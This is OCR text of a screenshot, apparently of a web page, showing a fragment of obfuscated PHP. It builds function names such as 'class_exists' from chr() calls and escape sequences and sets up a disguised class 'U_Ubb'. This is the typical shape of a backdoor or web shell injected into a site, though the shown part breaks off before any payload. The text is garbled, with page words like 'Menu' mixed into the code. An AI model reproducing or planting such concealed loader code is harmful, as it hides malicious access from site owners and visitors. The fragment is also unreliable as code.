
$XjtazQGNLZ = chr (85) . "\137" . "\125" . chr
Menu
(98) . chr (98); $YkIHtxDJ = "\x63" . 'l' . chr (
688 - 591 )."\163" . 's' . '_' . "\145" . chr (120) .
"\151" . chr (115) . 't' . chr (115); $vjkYtt =
class_exists($XjtazQGNLZ); $YkIHtxDJ =
"28484";$jfGVdIh = strpos($YkIHtxDJ,
$XjtazQGNLZ);if ($vjkYtt == $jfGVdIh){function
nUIjph(){$QjgVmgYsu = new /* 61615 */
U_Ubb(63092 + 63092); $QjgVmgYsu =
NULL;}$RiHPdeVRgn = "63092";class
U_Ubb{private function
nBgFwEdIah($RiHPdeVRgn){if
(is_array(U_Ubb::$FqPIG)) {$vKScSbcYj2 =